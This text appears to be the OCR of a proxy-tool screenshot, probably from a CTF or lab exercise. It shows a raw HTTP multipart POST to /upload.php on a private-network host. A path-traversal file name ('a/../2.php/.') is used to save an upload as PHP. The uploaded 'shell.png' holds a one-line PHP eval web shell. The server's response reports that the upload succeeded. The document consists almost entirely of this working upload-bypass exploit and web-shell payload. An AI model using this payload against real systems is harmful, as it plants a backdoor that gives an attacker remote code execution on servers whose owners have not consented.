 Raw 参数 头 Hex
POST /upload.php?name=a/../2.php/. HTTP/1.1
Host: 192.168.1.117:65457
Content-Length: 314
Cache-Control: max-age=0
Origin: http://192.168.1.117:65457
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9FxbRGwd6id65Mg1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.117:65457/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary9FxbRGwd6id65Mg1
Content-Disposition: form-data; name="name"; filename="shell.png"
Content-Type: image/png
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundary9FxbRGwd6id65Mg1
Content-Disposition: form-data; name="submit"
上传文件
------WebKitFormBoundary9FxbRGwd6id65Mg1--
Raw 头 Hex Render
{"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}